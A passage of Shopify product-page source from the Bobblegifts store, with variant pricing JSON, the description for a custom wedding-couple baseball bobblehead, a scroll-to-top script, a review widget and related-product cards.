Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":14700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667607588,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":15700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150339108,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":14400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150371876,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150404644,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667640356,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667673124,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":16200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667705892,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":17200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150535716,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150568484,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150601252,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":17300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667738660,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667771428,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667804196,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682.jpg?v=1678885639"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Custom Wedding Couple Bobblehead for Baseball Fans","id":23567001255972,"position":1,"preview_image":{"aspect_ratio":0.998,"height":661,"width":660,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"aspect_ratio":0.998,"height":661,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639","width":660},{"alt":"Custom Wedding Couple Bobblehead for Baseball Fans","id":22970141409316,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682.jpg?v=1678885639"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682.jpg?v=1678885639","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Wedding Couple Bobblehead for Baseball Fans' data-id='1296291364900'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-01-23T20:09:55Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/fully-customized-bobblehead-2-persons" data-image-link>
        
          
            <div id="ProductImageWrapper-4585578725412" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585578725412"
                     src="//www.bobblegifts.com/cdn/shop/products/BG014_small.jpg?v=1619601314"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG014_{width}x.jpg?v=1619601314"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 2 Persons - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG014_1024x.jpg?v=1619601314" alt="Fully Customized Bobblehead - 2 Persons - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/fully-customized-bobblehead-2-persons" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $149
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Head-To-Toe Customizable Couples Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168901210148'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.82' data-number-of-reviews='50' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.82' tabindex='0' aria-label='4.82 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 50 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/funny-wedding-cake-toppers-bobbleheads-custom-made" data-image-link>
        
          
            <div id="ProductImageWrapper-15794925731876" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794925731876"
                     src="//www.bobblegifts.com/cdn/shop/products/BG001_small.jpg?v=1613251366"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG001_{width}x.jpg?v=1613251366"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Wedding Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG001_1024x.jpg?v=1613251366" alt="Custom Funny Wedding Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/funny-wedding-cake-toppers-bobbleheads-custom-made" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $129
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Wedding Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168907468836'
data-template='manual-installation'
data-auto-install='false'>
